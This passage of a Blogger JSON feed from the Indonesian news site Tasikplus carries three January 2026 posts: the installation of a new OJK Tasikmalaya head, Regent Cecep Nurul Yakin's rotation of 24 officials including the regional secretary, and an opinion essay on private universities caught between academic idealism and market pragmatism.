Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan 